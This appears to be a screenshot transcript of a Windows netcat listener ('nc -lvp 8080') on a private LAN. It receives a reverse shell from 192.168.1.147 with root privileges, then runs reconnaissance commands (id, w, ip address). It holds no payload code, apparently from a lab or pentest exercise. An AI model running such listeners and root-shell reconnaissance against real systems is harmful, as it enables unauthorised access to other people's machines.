 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.147: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.147] 58770: NO_DATA
# sh: turning off NDELAY mode
# id
uid=0(root) gid=0(root) groups=0(root)
# w
 09:53:01 up  1:39,  1 user,  load average: 0.08, 0.09, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty2     :0               08:14    1:39m  1:08   0.02s /usr/lib/tracker/tracker-miner-user-guides
# ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
    link/ether 00:0c:29:6f:96:9f brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.147/24 brd 192.168.1.255 scope global dynamic eth0
       valid_lft 6894sec preferred_lft 6894sec
    inet6 fe80::20c:29ff:fe6f:969f/64 scope link
       valid_lft forever preferred_lft forever
# _